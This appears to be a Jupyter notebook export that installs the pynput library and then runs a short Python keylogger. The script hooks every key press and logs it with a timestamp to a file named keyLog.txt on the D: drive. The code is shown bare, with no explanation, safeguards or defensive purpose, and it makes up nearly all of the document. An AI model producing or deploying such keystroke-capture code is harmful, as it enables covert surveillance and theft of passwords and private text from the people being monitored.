 13]: pip install pynput
Requirement already satisfied: pynput in c:\users\admin\anaconda3\lib\site-packages (1.7.6)
Requirement already satisfied: six in c:\users\admin\anaconda3\lib\site-packages (from pynput) (1.16.0)
Note: you may need to restart the kernel to use updated packages.
[*]: import pynput
from pynput.keyboard import Key,Listener
import logging
log_dir="D:/"
logging.basicConfig(filename=(log_dir + "keyLog.txt"),level=logging.DEBUG,format='%(asctime)s:%(message)s:')
def my_key_on_press(key):
   logging.info(str(key))
with Listener(on_press=my_key_on_press) as listener:
    listener.join()